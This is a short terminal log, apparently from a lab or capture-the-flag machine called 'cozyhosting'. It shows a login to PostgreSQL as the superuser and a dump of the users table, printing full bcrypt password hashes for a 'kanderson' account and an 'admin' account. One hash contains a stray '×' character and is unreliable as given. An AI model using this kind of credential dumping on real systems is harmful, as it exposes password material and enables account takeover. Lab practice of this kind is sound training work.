 └─# psql -U postgres -h 127.0.0.1
Password for user postgres:
psql (15.3 (Debian 15.3-0+deb12u1), server 14.9 (Ubuntu 14.9-0ubuntu0.22.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, compression: off)
Type "help" for help.

postgres=# \c cozyhosting
psql (15.3 (Debian 15.3-0+deb12u1), server 14.9 (Ubuntu 14.9-0ubuntu0.22.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, compression: off)
You are now connected to database "cozyhosting" as user "postgres".
cozyhosting=# \dt
List of relations
Schema | Name | Type | Owner
public | hosts | table | postgres
public | users | table | postgres
(2 rows)

cozyhosting=# SELECT * FROM users;
name | password | role
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3×72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
(2 rows)